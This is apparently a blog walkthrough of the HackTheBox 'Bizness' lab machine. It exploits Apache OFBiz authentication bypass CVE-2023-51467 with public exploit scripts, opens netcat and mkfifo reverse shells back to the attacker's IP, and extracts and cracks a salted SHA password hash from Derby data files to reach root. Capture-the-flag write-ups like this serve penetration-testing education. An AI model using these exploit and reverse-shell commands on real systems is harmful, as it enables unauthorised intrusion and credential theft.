Hello folks,
In this blog, we’re focusing on the ‘Bizness‘ machine, an entry-level challenge featured on the ‘HackTheBox‘ platform. It’s designed to provide a great learning opportunity for those interested in Linux system infiltration. This challenge serves as a starting point to assess your proficiency in Linux server penetration testing.
Throughout the Bizness machine challenge, you’ll get to showcase your skills in using Pentesting tools like nmap, gobuster, netcat, tcpdump, strings, and performing enumeration on potential exploits. So, let’s dive into this exciting journey of penetration testing.
To access the Bizness machine on HackTheBox, simply click here.
First of all, let’s start the machine by clicking on ‘Join Machine’.

Scan the obtained IP using the tool ‘nmap’.
nmap -sC <Machine_IP>
We have identified three accessible ports on this machine: 22 (SSH), 80 (HTTP), and 443 (HTTPS). Also, we are getting a domain name when we are trying to access the web page (bizness.htb). So let’s add this domain name in ‘hosts’ file stored at /etc/hosts on Linux machines.
Now, we can access the website available at https://bizness.htb

Let’s start the directory-busting using the gobuster tool to get the information on available web pages which we can explore with the help of the following command:
gobuster dir -u https://bizness.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -b 302 -t 20 2>/dev/null
We found a webpage where we are getting an error message related to ‘Apache Ofbiz’.
Getting Foothold on Bizness
If we search for any vulnerability available on Apache Ofbiz using the Google search engine, we will find that there is the latest flaw (CVE-2023-51467) which was discovered in December 2023. This vulnerability allows attackers to bypass authentication processes available on the website, granting them the ability to remotely execute any command on the web server.
It’s time to search for the exploit of this vulnerability. We found two GitHub repositories; one for confirming the vulnerability and another one to perform Remote Code Execution. Let’s use the first one to confirm whether our target website is vulnerable to this vulnerability or not using the following commands:
git clone https://github.com/Chocapikk/CVE-2023-51467.git
cd CVE-2023-51467
pip install -r requirements.txt
python3 exploit.py -u https://bizness.htb
We will find that the website is vulnerable and finally, we can perform RCE using the second exploit code to get our access on the target machine. Let’s use the following commands:
git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
cd Apache-OFBiz-Authentication-Bypass

python3 exploit.py –url https://bizness.htb –cmd ‘whoami’
After running the whoami command, we’ll find that the output of the command is not shown to us in the response. Here we are exploring a blind vulnerability. To confirm whether our command is getting executed on the server or not, we have to try pinging our machine from the target machine. We can run a sniffer like tcpdump on our machine to receive the ping packets (ICMP). Let’s run the following commands on our machine in two different terminal windows:
sudo tcpdump -i tun0 icmp
python3 exploit.py –url https://bizness.htb –cmd ‘ping -c 2 <Your_IP>’

We can see that on tcpdump, we received the ICMP echo packets from the web server. This confirms that we can execute Linux OS commands on our target machine. Now, we have to use a one-liner reverse shell command to get access to the target machine. We can use the reverse shell commands available on Pentestmonkey. I tried the one-liners available for Bash, python, and Netcat but only the following payload worked:
python3 exploit.py –url https://bizness.htb –cmd ‘nc -e /bin/bash <Your_IP> 1234’
Before running the above command, we have to make sure that we are listening on the 1234 port using netcat tool.
We can see that we are ofbiz user and can read the user.txt file.
Privilege Escalation on Bizness
Now, we have to find our way to the root user for solving the machine. Let’s first improve the shell by running the following command on the target machine:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc <Your_IP> 1337 >/tmp/f
Before running the above command, we have to make sure that we are listening on the 1337 port using netcat tool. We will find a better shell this time.
We tried different methods for getting root access on this machine but they didn’t work. Finally, we ran the following command to search for the passwords available on the machines:
find / -type f -exec grep -i “admin” \; 2>/dev/null
After running this command we found many results out of which there were many SHA-1 hashes available. So, we searched for the directory path where these files are available using the following command:
find / -type f -exec grep -Rl “SHA” \; 2>/dev/null
We found many directories out of which one contains the actual password salted hash ‘runtime/data/derby/ofbiz/seg0’. If we go into this directory, we will find that there are many ‘.dat‘ files available. Dat files are generally supporting files that contain data related to any program/application. We cannot read the contents of dat files but we can use strings to check if there is any specific hash value available on these files. Let’s run the following command to grep the hash value:
strings * | grep “SHA”

After running the above command we can see that we got the value of hash where ‘d’ is the used salt. Now let’s find a way to crack the hash. We can write a Python code to perform the same. The code is available on our Official GitHub Repository. You just have to provide the hash value into the code and then execute the Python script as follows:
python3 <name of your python script>
After a few seconds, we will find the password which we have to try on different functionalities. Let’s try the password for the root user using the following command on the target machine:
su
After running this command, type the password and we will find that we got the root access of the target server machine. Finally, we can read the contents of the root.txt file.
This machine was overall an easy level machine but the Privilege Escalation part was a little time-consuming. We hope you understand the concepts behind the Bizness machine of HackTheBox.
You can explore the detailed write-ups for other machines of the HackTheBox platform on our website.
Happy Pentesting!!!
Team CyberiumX


